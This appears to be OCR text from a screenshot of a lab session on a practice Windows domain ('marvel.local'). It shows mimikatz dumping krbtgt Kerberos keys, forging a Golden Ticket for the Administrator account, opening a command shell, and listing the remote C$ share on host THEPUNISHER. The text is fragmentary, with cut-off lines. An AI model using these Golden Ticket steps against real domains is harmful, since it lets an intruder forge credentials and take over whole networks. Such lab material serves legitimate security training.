 mimikatz 2.2.0 x64 (oe.eo)
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac
aes128_hmac
des_cbc_md5
* NTLM-Strong-NTOWF
Random Value : a8c
mimikatz # kerberos::g
9 /krb
tgt:938102c5d3c2c7e1dd
User : Administra
Domain : marvel.loc
SID : S-1-5-21-1
User Id : 500
Groups Id : *513 512 5
ServiceKey: 938102c5d3
Lifetime : 8/23/2025
-> Ticket : ** Pass Th
* PAC generated
* PAC signed
* EncTicketPart gener
* EncTicketPart encry
* KrbCred generated
Golden ticket for 'Adm
mimikatz # misc::cmd
Patch OK for 'cmd.exe'
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>dir \\THEPUNISHER\C$
Volume in drive \\THEPUNISHER\C$ has no label.
Volume Serial Number is 7444-4FE7
Directory of \\THEPUNISHER\C$
08/04/2025 11:12 PM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
07/29/2025 12:20 PM <DIR> Program Files
09/07/2022 08:16 PM <DIR> Program Files (x86)
07/30/2025 11:09 AM <DIR> Users
08/20/2025 08:32 AM <DIR> Windows
07/25/2025 09:39 PM <DIR> Windows.old
0 File(s) 0 bytes
7 Dir(s) 25,206,464,512 bytes free
C:\Users\Administrator\Downloads>dir \\THEPUNISHER\C$\Users
Volume in drive \\THEPUNISHER\C$ has no label.
Volume Serial Number is 7444-4FE7
Directory of \\THEPUNISHER\C$\Users
07/30/2025 11:09 AM <DIR> .
07/30/2025 11:09 AM <DIR> ..
07/25/2025 10:37 PM <DIR> administrator
07/30/2025 11:12 AM <DIR> fcastle
07/23/2025 02:59 PM <DIR> frankcastle
07/23/2025 02:57 PM <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 25,206,210,560 bytes free
Ln 3, Col 13 100% Windows (CRLF) UTF-8
Type here to search
9:56 PM
8/23/202